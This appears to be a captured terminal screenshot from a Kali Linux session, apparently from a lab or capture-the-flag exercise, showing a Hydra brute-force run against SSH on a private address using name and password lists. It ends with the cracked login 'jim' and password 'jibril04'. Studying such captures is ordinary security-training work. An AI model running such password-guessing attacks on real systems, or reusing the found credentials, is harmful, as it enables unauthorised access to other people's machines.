 ┌──(root㉿kali)-[~]
└─# hydra -L name.txt -P passwd.txt 172.16.17.145 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-13 20:24:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: us
e -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1012 login tries (l:4/p:253), ~64 tries per task
[DATA] attacking ssh://172.16.17.145:22/
[STATUS] 136.00 tries/min, 136 tries in 00:01h, 880 to do in 00:07h, 12 active
[STATUS] 101.00 tries/min, 303 tries in 00:03h, 713 to do in 00:08h, 12 active
[22][ssh] host: 172.16.17.145   login: jim   password: jibril04